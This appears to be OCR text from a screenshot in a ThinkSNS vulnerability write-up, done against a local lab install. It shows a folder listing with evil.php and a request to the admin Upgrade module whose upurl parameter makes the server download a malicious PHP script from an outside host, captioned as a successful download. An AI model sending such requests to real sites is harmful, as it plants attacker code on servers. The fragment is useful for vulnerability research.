 的电脑 › 工作 (E:) › study › WWW › ThinkSNS
名称
修改日
evil.php
2018,
upgrade.json
2018,
成功下载第三方恶意脚本到网站目录下
Load URL
Split URL
Execute
http://127.0.0.1/index.php?app=admin&mod=Upgrade&act=step1&upurl=http://192.168.8.154/evil.php
Enable Post data
Enable Referrer
更新包校验失败，请重新
执行升级.